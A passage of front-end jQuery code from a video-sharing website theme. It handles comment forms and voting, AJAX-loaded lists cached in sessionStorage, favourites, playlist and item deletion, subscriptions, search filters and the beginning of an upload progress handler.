					if (typeof window['getEmbed'] == 'function') {
						var embedSize = $(this).attr('data-embed-size');
						if (embedSize && embedSize.indexOf('x') > 0) {
							var embedWidth = parseInt(embedSize.substr(0, embedSize.indexOf('x')));
							var embedHeight = parseInt(embedSize.substr(embedSize.indexOf('x') + 1));
							$blockShare.find('.embed-code').val(window['getEmbed'](embedWidth, embedHeight));
						}
					}
				});
				$blockShare.find('.embed-code-custom-width, .embed-code-custom-height').on('keyup blur', function () {
					var $widthField = $blockShare.find('.embed-code-custom-width');
					var $heightField = $blockShare.find('.embed-code-custom-height');
					if (parseInt($widthField.val()) && parseInt($heightField.val())) {
						$blockShare.find('.embed-code-custom-width-label').html(parseInt($widthField.val()));
						$blockShare.find('.embed-code-custom-height-label').html(parseInt($heightField.val()));
						$blockShare.find('.embed-button-custom').attr('data-embed-size', parseInt($widthField.val()) + 'x' + parseInt($heightField.val()));
					}
				});
			}
		};

		var initCommentForm = function () {
			var $blockComments = $('body .main-comment');
			var $blockNewComment = $blockComments.find('.block-new-comment');
			if ($blockComments.exists() && $blockNewComment.exists()) {
				$blockComments.find('.toggle-button').click(function (e) {
					e.preventDefault();
					$(this).toggleClass('active');
					$blockNewComment.toggle();
					$blockComments.find('.success').hide();
					if ($blockNewComment.is(':visible')) {
						var $captcha = $blockNewComment.find('.captcha-control img');
						if ($captcha.exists()) {
							if ($captcha.attr('data-src')) {
								$captcha.attr('src', $captcha.attr('data-src').replace(new RegExp('rand=\\d+'),'rand=' + new Date().getTime()));
							} else {
								$captcha.attr('src', $captcha.attr('src').replace(new RegExp('rand=\\d+'),'rand=' + new Date().getTime()));
							}
						}
					}

					utilitiesLoadSmileys($blockNewComment);

				});

				var $commentsForm = $blockComments.find('form');
				if ($commentsForm.exists()) {
					utilitiesAjaxForm($commentsForm, {
						success: function($form, newCommentData) {
							var $anonymousUsernameField = $form.find('[name="anonymous_username"]');
							var anonymousUsername = $anonymousUsernameField.val();
							if (anonymousUsername) {
								$.cookie('kt_anonymous_username', anonymousUsername, {path: '/', samesite: 'Lax'});
							}

							$form.get(0).reset();
							$anonymousUsernameField.val(anonymousUsername || '');

							var $captcha = $form.find('.captcha-control img');
							if ($captcha.exists()) {
								$captcha.attr('src', $captcha.attr('src').replace(new RegExp('rand=\\d+'),'rand=' + new Date().getTime()));
							}

							if (typeof grecaptcha == 'object') {
								$form.find('[data-recaptcha-key]').each(function() {
									var recaptchaId = $(this).attr('data-recaptcha-id');
									if (recaptchaId) {
										grecaptcha.reset(recaptchaId);
									}
								});
							}

							if ($blockComments.find('.toggle-button').exists())
							{
								
								$commentsForm.find('.success').show();
								$blockComments.find('.toggle-button').removeClass('active');
							}

							var commentsBlockId = $blockComments.attr('data-block-id');
							var $commentsList = $('body .list-comments');
							if (newCommentData && newCommentData['approved'] && commentsBlockId && $commentsList.exists()) {
								var args = {
									success: function(sender, html) {
                    
										if (typeof(Storage) !== 'undefined') {
											var userId = '';
											if (pageContext && pageContext['userId']) {
												userId = pageContext['userId'] + ':';
											}
											sessionStorage.removeItem(userId + location.href + '#' + commentsBlockId);
											sessionStorage.removeItem(userId + location.href + '#' + commentsBlockId + ':params');
										}

										var resultElement = document.createElement('DIV');
										resultElement.innerHTML = html;

										if (newCommentData['comment_parent_id'] > 0) {
											$commentItem = $commentsList.find('#' + commentsBlockId + '_items').find(`.item[data-comment-id="${newCommentData.comment_parent_id}"]`).closest('.level-1');
											
											$commentReply = $commentItem.find('.reply-list');
											
											var commentId = newCommentData['comment_id'] || newCommentData['entry_id'];

											var $resultElement = $(resultElement);

											var $newItem = $resultElement.find(`.item[data-comment-id="${commentId}"]`);

											var $repliesBtn = $resultElement.find(`.item[data-comment-id="${newCommentData.comment_parent_id}"]`).closest('.level-1').find('.reply-holder').first();

											$commentItem.find('.reply-holder').first().remove();
											$commentItem.find('.block-reply').first().before($repliesBtn);
											$commentReply.append($newItem);
											$commentItem.find('.reply-holder').find('.btn-reply').remove();
											$commentItem.find('.reply-holder').find('.success').show();
											initCommentForm(); 
										} else {
											var $newItem = $(resultElement).find('.item[data-comment-id="' + (newCommentData['comment_id'] || newCommentData['entry_id']) + '"]').addClass('hidden');
											$commentsList.find('#' + commentsBlockId + '_items').prepend($newItem);
											initCommentForm();
										}

										setTimeout(function() {
											$commentsList.show();
											$newItem.fadeIn();
										}, 200);
									}
								};
								params = {from3: $form.data("page")};
								utilitiesGetBlock(commentsBlockId, null, args, params);
							} else {
								if (newCommentData['comment_parent_id'] > 0) {
									$commentItem = $commentsList.find('#' + commentsBlockId + '_items').find(`.item[data-comment-id="${newCommentData.comment_parent_id}"]`).closest('.level-1');
								}
								$commentsForm.find('.success').show();
								$commentItem.find('.reply-holder').first().remove();
								initCommentForm(); 
							}
						}
					});
				}

				$commentsForm.find('[name="anonymous_username"]').val($.cookie('kt_anonymous_username') || '');
			}
		};

		var initCommentActions = function () {
			$('.list-comments').on('click', '.comment-options a', function(e) {
				var $link = $(this);
				var $item = $(this).parents('.item');
				var $container = $(this).parents('.comment-options');
				var $rating = $container.find('.comment-rating');
				var $ratingLinks = $container.find('.comment-like, .comment-dislike');
				var commentId = $item.attr('data-comment-id');
				

				if (($link.hasClass('comment-like') || $link.hasClass('comment-dislike'))) {
					e.preventDefault();
					if ($link.hasClass('disabled')) {
						return;
					}
					var increment = ($link.hasClass('comment-dislike') ? -1 : 1);
					utilitiesAjaxRequest($link, {action: 'vote_comment', vote: increment, comment_id: commentId}, function(json) {
						if (json['status'] == 'success') {
							$ratingLinks.fadeOut();
							if ($rating.exists()) {
								var ratingValue = parseInt($rating.html());
								if (!isNaN(ratingValue)) {
									ratingValue += increment;
									$rating.html(ratingValue);
									if (ratingValue > 0) {
										$rating.addClass('positive');
									} else if (ratingValue < 0) {
										$rating.addClass('negative');
										$item.addClass('dim-comment');
									} else if (ratingValue == 0) {
										$rating.removeClass('positive').removeClass('negative');
										$item.removeClass('dim-comment');
									}
								}
							}
						} else {
							$ratingLinks.addClass('disabled');
						}
					});
				} else if ($link.hasClass('comment-edit')) {
					e.preventDefault();
					$.fancybox($('.popup-edit-comment').clone(true, true), {
						afterShow: function () {
							var $form = this.inner.find('form');
							$form.find('[name="comment_id"], [name="entry_id"]').val(commentId);

							var originalText = $item.find('.original-text').html() || '';
							originalText = originalText.replace(/<br>/gi, '\n').replace(/&gt;/gi, '>').replace(/&lt;/gi, '<').replace(/&#34;/gi, '"');
							originalText = originalText.replace(/<img.*?alt=['"](.*?)['"].*?>/gi, '$1');
							$form.find('[name="comment"], [name="entry"]').val(originalText);

							utilitiesAjaxForm($form, {
								success: function() {
									$.fancybox.close();
									var $blockComments = $('.block-comments');
									var commentsBlockId = $blockComments.attr('data-block-id');
									if (commentsBlockId) {
										var args = {
											success: function(sender, html) {
												if (typeof(Storage) !== 'undefined') {
													var userId = '';
													if (pageContext && pageContext['userId']) {
														userId = pageContext['userId'] + ':';
													}
													sessionStorage.removeItem(userId + location.href + '#' + commentsBlockId);
													sessionStorage.removeItem(userId + location.href + '#' + commentsBlockId + ':params');
												}

												var resultElement = document.createElement('DIV');
												resultElement.innerHTML = html;

												var newCommentText = $(resultElement).find('.item[data-comment-id="' + commentId + '"] .comment-text').html() || '';
												$item.find('.comment-text').html(newCommentText);
											}
										};
										utilitiesGetBlock(commentsBlockId, null, args);
									}
								}
							});
							utilitiesLoadSmileys(this.inner);
						},

						helpers: {
							overlay: {closeClick: false}
						},

						topRatio: 0.3
					});
				}
			});     
		};

		var initAjaxLists = function ($container) {
			if (!$container) {
				$container = $(document);

				if (typeof(Storage) !== 'undefined') {
					var ajaxIds = {};
					$container.find('[data-action="ajax"]').each(function() {
						var id = $(this).attr('data-block-id');
						if (!ajaxIds[id]) {
							ajaxIds[id] = true;
						}
					});

					var userId = '';
					if (pageContext && pageContext['userId']) {
						userId = pageContext['userId'] + ':';
					}

					for (var blockId in ajaxIds) {
						if (ajaxIds.hasOwnProperty(blockId)) {
							var html = sessionStorage.getItem(userId + location.href + '#' + blockId);
							if (!html) {
								html = sessionStorage.getItem(location.href + '#' + blockId);
							}
							if (html) {
								$('#' + blockId).html(html).find('[data-fancybox="ajax"]').each(function() {
									$(this).click(function(e) {
										e.preventDefault();
										utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
									});
								});
							}
							var params = sessionStorage.getItem(userId + location.href + '#' + blockId + ':params');
							if (!params) {
								params = sessionStorage.getItem(location.href + '#' + blockId + ':params');
							}
							if (params) {
								try {
									storage[blockId] = JSON.parse(params);
								} catch (e) {}

								if (listNonCachableBlocks[blockId]) {
									$('#' + blockId).find('img.lazy-load').removeClass('lazy-load');
									utilitiesReloadBlock(blockId, blockId, false, false);
								}
							}
						}
					}
				}
			} else {
				$container.find('[data-fancybox="ajax"]').each(function() {
					$(this).click(function(e) {
						e.preventDefault();
						utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
					});
				});
			}

			if ($.fn.Lazy) {
				var webP = new Image();
				webP.onload = webP.onerror = function() {
					if (webP.height == 2) {
						$container.find('img.lazy-load[data-webp]').each(function () {
							$(this).attr('data-original', $(this).attr('data-webp'));
						});
					}

					$container.find('img.lazy-load').Lazy(utilitiesMergeOptions(lazyLoadDefOptions, 'lazyload'));
				};
				webP.src = '[data-uri]';
			}

			if ($.fn.thumbs) {
				$container.find('img[data-cnt]').thumbs();
			}
			if ($.fn.videopreview) {
				$container.find('img[data-preview]').videopreview();
			}

			$container.find('[data-action="ajax"], [data-action="inputpage"]').on('click keydown', function (e) {
				if (e.type == 'click') {
					e.preventDefault();
				}

				var args = {};
				var $sender = $(this);
				var appendTo = $sender.attr('data-append-items-to');
				var maxQueries = parseInt($sender.attr('data-max-queries')) || 0;

				var blockId = $sender.attr('data-block-id');
				if (!blockId) {
					return;
				}
				var containerId = $sender.attr('data-container-id');

				if (maxQueries && appendTo) {
					var currentQueries = parseInt($('#' + appendTo).attr('data-current-queries')) || 0;
					if (currentQueries < maxQueries) {
						currentQueries++;
						if (currentQueries == maxQueries) {
							$('#' + containerId).remove();
						} else {
							$('#' + appendTo).attr('data-current-queries', currentQueries);
						}
					} else {
						return;
					}
				}

				var params = utilitiesParseParameters($sender.attr('data-parameters'));

				if ($sender.is('input')) {
					if (e.type == 'click') {
						return;
					}
					if (e.keyCode != 13 && e.key != 'Enter' && e.key != 'enter') {
						return;
					}
					var paginationVar = $sender.attr('data-pagination-var');
					var paginationValue = parseInt($sender.val());
					if (!paginationVar || !paginationValue) {
						return;
					}
					params[paginationVar] = paginationValue;
				}

				var userId = '';
				if (pageContext && pageContext['userId']) {
					userId = pageContext['userId'] + ':';
				}

				args.success = function (sender, html) {
					if (appendTo) {
						var resultElement = document.createElement('DIV');
						resultElement.innerHTML = html;

						if (containerId) {
							var $newContainer = $(resultElement).find('#' + containerId);
							if ($newContainer.exists()) {
								$('#' + containerId).replaceWith($newContainer);
								initAjaxLists($newContainer);
							} else {
								$('#' + containerId).remove();
							}
						}

						var $itemsToAppend = $(resultElement).find('#' + appendTo + ' .item');
						$itemsToAppend.css({display: 'none'});
						if ($('#' + appendTo).attr('data-append-to-beginning') == 'true') {
							$itemsToAppend.insertBefore($('#' + appendTo).find('.item').first());
						} else {
							$itemsToAppend.insertAfter($('#' + appendTo).find('.item').last());
						}
						$itemsToAppend.fadeIn().promise().done(function () {
							for (var paramName in params) {
								if (params.hasOwnProperty(paramName)) {
									if (paramName.indexOf('from') == 0 && parseInt(params[paramName])>1) {
										delete params[paramName];
										break;
									}
								}
							}
							if (!listNonCachableBlocks[blockId]) {
								if (typeof(Storage) !== 'undefined') {
									sessionStorage.setItem(userId + location.href + '#' + blockId, $('#' + blockId).html());
									sessionStorage.setItem(userId + location.href + '#' + blockId + ':params', JSON.stringify(params));
								}
							}
						});
						initAjaxLists($itemsToAppend);

						initCommentForm();

					} else {
						utilitiesScrollTo($('#' + blockId));
						$('#' + blockId).animate({opacity: 0.1}, animationSpeed, function () {
							var div = document.createElement('div');
							div.innerHTML = html;

							var content = $(div).find('#' + blockId);
							$(content).css('opacity', '0.1');
							$(this).replaceWith(content);
							$('#' + blockId).animate({opacity: 1}, animationSpeed);
							initAjaxLists($('#' + blockId));

							if (typeof(Storage) !== 'undefined') {
								sessionStorage.setItem(userId + location.href + '#' + blockId, $('#' + blockId).html());
								sessionStorage.setItem(userId + location.href + '#' + blockId + ':params', JSON.stringify(params));
							}
						});
					}
				};

				utilitiesGetBlock(blockId, containerId ? $('#' + containerId) : $sender, args, params);
			});

			$container.find('[data-rt]').mousedown(function() {
				var rotatorParams = $(this).attr('data-rt');
				if (rotatorParams) {
					var url = window.location.href;
					if (url.indexOf('#') > 0) {
						url = url.substring(0, url.indexOf('#'));
					}
					var img = new Image();
					img.src = url + (url.indexOf('?') >= 0 ? '&' : '?') + 'mode=async&action=rotator_videos&pqr=' + rotatorParams;
					$(this).attr('data-rt', '');
				}
			});

			$container.find('[data-playlist-item]').click(function(e) {
				e.preventDefault();

				$container.find('[data-playlist-item]').removeClass('selected');

				var $item = $(this);
				$item.addClass('selected');

				var playlistItemUrl = $item.attr('data-playlist-item');
				if (playlistItemUrl) {
					storage['playlist_state'] = playlistItemUrl;

					var args = {};
					args.url = playlistItemUrl;
					args.success = function (sender, html) {
						$('.player').html('').append($(html.trim()).find('.player-holder'));
						$('.player-holder').find('[data-fancybox="ajax"]').each(function() {
							$(this).click(function(e) {
								e.preventDefault();
								utilitiesAjaxFancyBox($(this), this.href || $(this).attr('data-href'));
							});
						});
						$('.player-holder').find('[data-form="ajax"]').each(function () {
							utilitiesAjaxForm($(this));
						});
						setTimeout(function() {
							utilitiesScrollTo($('.player'), 0);
						}, 0);
					};
					utilitiesGetBlock('video_view_video_view', $item, args);
				}
			});
			if (!storage['playlist_state']) {
				var $defaultItem = $container.find('[data-playlist-item]').first();
				if ($defaultItem.exists()) {
					$defaultItem.addClass('selected').click();
				}
			} else {
				$container.find('[data-playlist-item]').each(function() {
					if ($(this).attr('data-playlist-item') == storage['playlist_state']) {
						$(this).addClass('selected');
					}
				});
			}

			$container.find('[data-fav-video-id]').click(function(e) {
				e.preventDefault();
				e.stopPropagation();

				var $link = $(this);
				var videoId = $link.attr('data-fav-video-id');
				var favType = $link.attr('data-fav-type') || 0;
				utilitiesAjaxRequest($link, {action: 'add_to_favourites', video_id: videoId, video_ids: [videoId], fav_type: favType, playlist_id: 0}, function(json) {
					if (json['status'] == 'failure' && json['errors'] && json['errors'][0] && json['errors'][0]['code'] == 'not_logged_in') {
						if (pageContext && pageContext['loginUrl']) {
							utilitiesAjaxFancyBox($link, pageContext['loginUrl']);
						}
					} else {
						$link.addClass('fixed');
					}
				});
			});
			$container.find('[data-fav-album-id]').click(function(e) {
				e.preventDefault();
				e.stopPropagation();

				var $link = $(this);
				var albumId = $link.attr('data-fav-album-id');
				var favType = $link.attr('data-fav-type') || 0;
				utilitiesAjaxRequest($link, {action: 'add_to_favourites', album_id: albumId, album_ids: [albumId], fav_type: favType}, function(json) {
					if (json['status'] == 'failure' && json['errors'] && json['errors'][0] && json['errors'][0]['code'] == 'not_logged_in') {
						if (pageContext && pageContext['loginUrl']) {
							utilitiesAjaxFancyBox($link, pageContext['loginUrl']);
						}
					} else {
						$link.addClass('fixed');
					}
				});
			});

			function createDeleteCallback($form, $sender, blockId) {
				return function(json) {
					if (json['status'] == 'success') {
						utilitiesReloadBlock(blockId, $sender, true, true);
						if ($form.attr('data-refresh-block-ids')) {
							var blockIds = $form.attr('data-refresh-block-ids').split(',');
							for (var j = 0; j < blockIds.length; j++) {
								utilitiesReloadBlock(blockIds[j], $sender, false, true);
							}
						} else if ($sender.attr('data-redirect-url')) {
							window.location = $sender.attr('data-redirect-url');
						}
					} else {
						for (var i = 0; i < json['errors'].length; i++) {
							var error = json['errors'][i];
							var errorMessage = error['message'];
							if (errorMessage) {
								$form.find('.generic-error').empty().html(errorMessage).fadeIn();
							}
						}
						utilitiesScrollTo($('#' + blockId), 0);
					}
				};
			}

			$container.find('[data-action="select"]').each(function() {
				$(this).click(function(e) {
					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $checkbox = $(this).find('input');
					if (!$(e.target).is($checkbox)) {
						$checkbox.prop('checked', !$checkbox.prop('checked'));
					}

					var selectedNumber = parseInt($form.attr('data-selected-cnt')) || 0;
					if ($checkbox.prop('checked')) {
						$(this).addClass('active');
						selectedNumber++;
					} else {
						$(this).removeClass('active');
						selectedNumber = Math.max(selectedNumber - 1, 0);
					}
					$form.find('input[data-mode="selection"]').prop('disabled', selectedNumber == 0);
					$form.find('input[data-action="select_all"]').toggleClass('active', selectedNumber == $form.find('input[type=checkbox]').length - $form.find('input[type=checkbox][disabled]').length);
					$form.attr('data-selected-cnt', selectedNumber);
				});
			});

			$container.find('[data-action="choose"]').each(function() {
				$(this).click(function() {
					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $radio = $(this).find('input');
					$radio.prop('checked', true);

					if ($radio.prop('checked')) {
						$form.find('[data-action="choose"]').removeClass('active');
						$(this).addClass('active');
					}
				});
			});

			$container.find('[data-action="delete"]').each(function() {
				$(this).click(function(e) {
					e.preventDefault();

					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $button = $(this);
					var confirmText = $button.attr('data-confirm') || '';
					if (!confirmText || confirm(confirmText)) {
						var objectId = $button.attr('data-id');
						if (!objectId) {
							return;
						}

						var blockId = $form.attr('data-block-id');
						var params = utilitiesParseParameters($form.attr('data-parameters'));
						params['function'] = 'get_block';
						params['block_id'] = blockId;
						params['delete'] = [objectId];
						utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
					}
				});
			});

			$container.find('[data-action="delete_mixed"]').each(function() {
				$(this).click(function(e) {
					e.preventDefault();

					if ($(this).hasClass('disabled')) {
						return;
					}

					var $form = $(this).parents('form');
					var $button = $(this);
					var confirmText = $button.attr('data-confirm') || '';
					if (!confirmText || confirm(confirmText)) {
						var videoId = $button.attr('data-video-id');
						var albumId = $button.attr('data-album-id');
						if (!videoId && !albumId) {
							return;
						}

						var blockId = $form.attr('data-block-id');
						var params = utilitiesParseParameters($form.attr('data-parameters'));
						params['function'] = 'get_block';
						params['block_id'] = blockId;
						if (videoId) {
							params['delete_video_ids'] = [videoId];
						} else if (albumId) {
							params['delete_album_ids'] = [albumId];
						}
						utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
					}
				});
			});

			$container.find('form[data-controls]').each(function () {
				var $form = $(this);
				var blockId = $form.attr('data-block-id');

				$form.find('input[type="button"]').each(function() {
					$(this).click(function(e) {
						e.preventDefault();

						var $button = $(this);
						var confirmText = $button.attr('data-confirm') || '';
						if (confirmText) {
							confirmText = utilitiesCountFormat(confirmText, '%1%', parseInt($form.attr('data-selected-cnt')));
						}
						var params = {};
						if (!confirmText || confirm(confirmText)) {
							if ($button.attr('data-action') == 'select_all') {
								if ($button.hasClass('active')) {
									$form.find('input[type=checkbox]').each(function() {
										if (this.checked) {
											$(this).click();
										}
									});
								} else {
									$form.find('input[type=checkbox]').each(function() {
										if (!this.checked) {
											$(this).click();
										}
									});
								}
							} else if ($button.attr('data-action') == 'delete_multi') {
								params = utilitiesParseParameters($form.attr('data-parameters'));
								params['function'] = 'get_block';
								params['block_id'] = blockId;
								params['delete'] = [];
								$form.find('input[type=checkbox]').each(function() {
									if (this.checked) {
										params['delete'].push(this.value);
									}
								});

								utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
							} else if ($button.attr('data-action') == 'delete_mixed_multi') {
								params = utilitiesParseParameters($form.attr('data-parameters'));
								params['function'] = 'get_block';
								params['block_id'] = blockId;
								params['delete_video_ids'] = [];
								params['delete_album_ids'] = [];
								$form.find('input[type=checkbox]').each(function() {
									if (this.checked) {
										if (this.name == 'delete_video_ids[]') {
											params['delete_video_ids'].push(this.value);
										} else if (this.name == 'delete_album_ids[]') {
											params['delete_album_ids'].push(this.value);
										}
									}
								});

								utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
							} else if ($button.attr('data-action') == 'move_multi') {
								var playlistSelectorUrl = $button.attr('data-href');
								if (playlistSelectorUrl) {
									utilitiesAjaxFancyBox($button, playlistSelectorUrl, function () {
										var $inner_form = this.inner.find('form');
										utilitiesAjaxForm($inner_form, {
											beforeSubmit: function($inner_form) {
												$.fancybox.close();

												var playlistId = parseInt($inner_form.find('[name="playlist_id"]:checked').val());
												if (playlistId) {
													params = utilitiesParseParameters($form.attr('data-parameters'));
													params['function'] = 'get_block';
													params['block_id'] = blockId;
													params['move_to_playlist_id'] = playlistId;
													params['delete'] = [];
													$form.find('input[type=checkbox]').each(function() {
														if (this.checked) {
															params['delete'].push(this.value);
														}
													});

													utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
												} else {
													var createPlaylistUrl = $inner_form.attr('data-create-playlist-url');
													if (createPlaylistUrl) {
														utilitiesAjaxFancyBox($button, createPlaylistUrl, function () {
															var $inner_form = this.inner.find('form');
															utilitiesAjaxForm($inner_form, {
																success: function($inner_form, newPlaylistData) {
																	$.fancybox.close();

																	newPlaylistData = $(newPlaylistData);
																	playlistId = newPlaylistData.attr('data-playlist-id');

																	if (playlistId) {
																		params = utilitiesParseParameters($form.attr('data-parameters'));
																		params['function'] = 'get_block';
																		params['block_id'] = blockId;
																		params['move_to_playlist_id'] = playlistId;
																		params['delete'] = [];
																		$form.find('input[type=checkbox]').each(function() {
																			if (this.checked) {
																				params['delete'].push(this.value);
																			}
																		});

																		utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
																	}
																}
															});
														});
													}
												}
												return false;
											}
										});
									});
								}
							} else if ($button.attr('data-action') == 'redirect') {
								var redirectUrl = $button.attr('data-redirect-url');
								if (!redirectUrl) {
									return;
								}

								window.location = redirectUrl;
							} else if ($button.attr('data-action') == 'delete_playlist') {
								var playlistId = $button.attr('data-id');
								if (!playlistId) {
									return;
								}

								params['action'] = 'delete_playlists';
								params['delete'] = [playlistId];
								utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
							} else if ($button.attr('data-action') == 'delete_dvd') {
								var dvdId = $button.attr('data-id');
								if (!dvdId) {
									return;
								}

								params['action'] = 'delete_dvds';
								params['delete'] = [dvdId];
								utilitiesAjaxRequest($button, params, createDeleteCallback($form, $button, blockId));
							}
						}
					});
				})
			});
		};

		var initAjaxForms = function () {
			$('[data-form="ajax"]').each(function () {
				utilitiesAjaxForm($(this));
			});
		};

		var initSubscriptions = function () {
			var $btnSubscriptions = $('[data-subscribe-to], [data-unsubscribe-to]');
			$btnSubscriptions.click(function(e) {
				e.preventDefault();

				var $btn = $(this);
				if ($btn.hasClass('done')) {
					return;
				}
				var subscriptionTo = $btn.attr('data-subscribe-to') || $btn.attr('data-unsubscribe-to');
				var confirmation = $btn.attr('data-confirm');
				var subscriptionId = $btn.attr('data-id');
				if (subscriptionTo && subscriptionId) {
					var params = {action: 'subscribe'};
					if (!$btn.attr('data-subscribe-to')) {
						params['action'] = 'unsubscribe';
					}
					if (subscriptionTo == 'category') {
						params[params['action'] + '_category_id'] = subscriptionId;
					} else if (subscriptionTo == 'model') {
						params[params['action'] + '_model_id'] = subscriptionId;
					} else if (subscriptionTo == 'content_source') {
						params[params['action'] + '_cs_id'] = subscriptionId;
					} else if (subscriptionTo == 'user') {
						params[params['action'] + '_user_id'] = subscriptionId;
					} else if (subscriptionTo == 'playlist') {
						params[params['action'] + '_playlist_id'] = subscriptionId;
					} else if (subscriptionTo == 'dvd') {
						params[params['action'] + '_dvd_id'] = subscriptionId;
					}
					if (!confirmation || confirm(confirmation)) {
						utilitiesAjaxRequest($btn, params, function (json) {
							if (json['status'] == 'success') {
								$btn.addClass('done');
								var $buttonInfo = $btn.parents().first().find('.button-info');
								if ($buttonInfo.exists()) {
									if (params['action'] == 'subscribe') {
										$buttonInfo.html(parseInt($buttonInfo.html()) + 1);
									} else {
										$buttonInfo.html(parseInt($buttonInfo.html()) - 1);
									}
								}
							}
						});
					}
				}
			});
		};

		var initSearch = function () {
			var selectedOptions, userId = '';
			if (typeof(Storage) !== 'undefined') {
				if (pageContext && pageContext['userId']) {
					userId = pageContext['userId'] + ':';
				}

				selectedOptions = sessionStorage.getItem(userId + location.href + '#search_filter');
				if (!selectedOptions) {
					selectedOptions = sessionStorage.getItem(location.href + '#search_filter');
				}
				if (selectedOptions) {
					selectedOptions = JSON.parse(selectedOptions);
					for (var id in selectedOptions) {
						$('#' + id).prop('checked', true);
					}
					if (!selectedOptions.search_string_filter) {
						$('#search_string_filter').prop('checked', false);
					}
				} else {
					selectedOptions = {search_string_filter: true};
				}
			}

			if (typeof $.Autocomplete == 'function' && $.Autocomplete.defaults.serviceUrl) {
				$('#search_form input[type="text"]').autocomplete({
					paramName: 'q',
					onSelect: function(suggestion) {
						if (suggestion && suggestion.data && suggestion.data.url) {
							window.location = suggestion.data.url;
						}
					}
				});
			}

			$('#search_form').submit(function(e) {
				try {
					if (this['q'].value == '') {
						this['q'].focus();
						e.preventDefault();
						return;
					}
					if ($(this).attr('data-url')) {
						var value = this['q'].value.replace(/[-]/g, '[dash]').replace(/[ ]+/g, '-').replace(/[?]/g, '').replace(/[&]/g, '%26').replace(/[?]/g, '%3F').replace(/[/]/g, '%2F').replace(/\[dash\]/g, '--');
						window.location = $(this).attr('data-url').replace('%QUERY%', encodeURIComponent(value));
						e.preventDefault();
					}
				} catch (e) {}
			});

			$('#search_form .search-button').click(function() {
				$(this).submit();
			});

			$('[data-search-filter-ids] input, [data-search-filter-ids] button').click(function() {
				var $container = $(this).parents('[data-search-filter-ids]');

				if ($(this).prop('type') == 'button' || $(this).prop('tagName').toLowerCase() == 'button') {
					$container.find('input[name*="[]"]').each(function () {
						var $input = $(this);
						$input.prop('checked', false);

						if (selectedOptions) {
							if ($input.attr('id')) {
								if ($input.prop('checked')) {
									selectedOptions[$input.attr('id')] = true;
								} else {
									delete selectedOptions[$input.attr('id')];
								}
							}
							sessionStorage.setItem(userId + location.href + '#search_filter', JSON.stringify(selectedOptions));
						}
					});
				} else {
					if (selectedOptions) {
						if ($(this).attr('id')) {
							if ($(this).prop('checked')) {
								selectedOptions[$(this).attr('id')] = true;
							} else {
								delete selectedOptions[$(this).attr('id')];
							}
						}
						sessionStorage.setItem(userId + location.href + '#search_filter', JSON.stringify(selectedOptions));
					}
				}

				var blockIds = $container.attr('data-search-filter-ids').split(',');

				var params = {};
				var paramGroups = {};
				$container.find('input').each(function () {
					var $input = $(this);
					if ($input.prop('type') == 'hidden' || ($input.prop('type') == 'checkbox' && $input.prop('checked')) || ($input.prop('type') == 'radio' && $input.prop('checked'))) {
						if ($input.prop('name').indexOf('[]') > 0) {
							var paramName = $input.prop('name').replace('[]', '');
							if ($input.attr('data-group-id')) {
								var groupMap = paramGroups[paramName] || {};
								var group = groupMap[$input.attr('data-group-id')] || [];
								group.push($input.prop('value'));
								groupMap[$input.attr('data-group-id')] = group;
								paramGroups[paramName] = groupMap;
							} else {
								params[paramName] = $input.prop('value') + (params[paramName] ? ',' + params[paramName] : '');
							}
						} else {
							params[$input.prop('name')] = $input.prop('value');
						}
					}
				});

				for (var groupName in paramGroups) {
					if (paramGroups.hasOwnProperty(groupName)) {
						var groupedArray = [];
						for (var groupId in paramGroups[groupName]) {
							if (paramGroups[groupName].hasOwnProperty(groupId)) {
								groupedArray.push('(' + paramGroups[groupName][groupId].join(',') + ')');
							}
						}
						params[groupName] = groupedArray.join('|');
					}
				}


				for (var paramName in params) {
					if (params.hasOwnProperty(paramName)) {
						if (params[paramName] == 'all') {
							delete params[paramName];
						}
					}
				}

				for (var i = 0; i < blockIds.length; i++) {
					storage[blockIds[i]] = params;
					utilitiesReloadBlock(blockIds[i], $container, false, true);
				}
			});
		};

		var initVideoUploadForm = function($uploadForms) {
			if (!$uploadForms) {
				$uploadForms = $('[data-form="ajax-upload"]');
			}
			$uploadForms.each(function () {
				var $form = $(this);
				var redirectUrl = $form.attr('data-redirect-url');
				var continueForm = $form.attr('data-continue-form');
				var lastPercent = 0;

				var progressFunction = function(percent, uploadData) {
					percent = Math.min(parseFloat(percent) || 0, 100);
					if (percent > lastPercent) {
						$form.addClass('uploading');
						if (!$form.find('.progressbar').exists()) {
							$form.append($('<div class="progressbar"><div class="progress"></div><div class="text"></div></div>'))
						}
						$form.find('.progressbar .progress').stop(true, true).animate({width: percent + '%'});
						$form.find('.progressbar .text').html(parseInt(percent) + '%');
						if (percent > 55) {
							$form.find('.progressbar').addClass('half-done');
						}
						lastPercent = percent;
						if (percent != 100 && continueForm) {
							$('#' + continueForm).show();
						}
					}

					if (uploadData && uploadData['filename']) {
						$form.unblock().addClass('uploading-finished');
						if (redirectUrl) {
							window.location = redirectUrl.replace('%HASH%', uploadData['filename']);
						} else if (continueForm) {
							var $continueForm = $('#' + continueForm);
							$continueForm.show();
							$continueForm.find('input[type="submit"]').enable(true);
							$continueForm.find('input[name="file"]').val(uploadData['filename'] + '.mp4');
							$continueForm.find('input[name="file_hash"]').val(uploadData['filename']);
							$continueForm.find('input[name="files"]').val(uploadData['filename']);

							var $previewImage = $('[data-preview-src]');
							if ($previewImage.exists()) {
								$previewImage.attr('src', $previewImage.attr('data-preview-src').replace('%HASH%', uploadData['filename']));
							}

							var $previewInfo = $('[data-info-src]');
							if ($previewInfo.exists()) {
								if (uploadData['dimensions'] && uploadData['duration_string'] && uploadData['size_string']) {
									$previewInfo.html($previewInfo.attr('data-info-src').replace('%1%', uploadData['dimensions'][0] + 'x' + uploadData['dimensions'][1]).replace('%2%', uploadData['duration_string']).replace('%3%', uploadData['size_string']));
								}
